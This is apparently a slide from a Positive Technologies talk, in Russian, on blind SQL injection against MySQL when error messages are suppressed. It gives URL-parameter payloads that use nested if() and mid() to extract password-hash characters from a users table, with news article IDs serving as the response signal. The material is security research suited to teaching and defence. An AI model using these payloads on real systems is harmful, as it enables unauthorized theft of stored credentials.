 Blind SQL Injection – Новые методы эксплуатации (MySQL) Скоростной предел...

Как быть, если сообщение об ошибке подавляется?

Можно ограничить набор подбираемых символов. Например для MD5 – это вхождение в диапазон символов [0-9a-f]

В качестве сигнатур использовать заголовки из новостных лент, разделы сайта и т.п.

Реализация:

/?id=if((mid((select pwd from users limit 0,1),1,1)in('a'))>0,(12345),if((mid((select pwd from users limit 0,1),1,1)in('b'))>0,(12346), …….. ,null))

или

/?id=if((mid((select pwd from users limit 0,1),1,1)in('a','b','c','d','e','f'))>0,(12345),if((mid((select pwd from users limit 0,1),1,1)in('0','1','2','3','4','5','6','7','8','9'))>0,(12346), …….. ,null))

• «12345» и «123456» в данном контексте – это идентификатор новости на сайте

• Ограничение данного метода:

▪ Подходящая архитектура приложения

▪ Ограничение на длину HTTP-запроса в 4096 байт

POSITIVE TECHNOLOGIES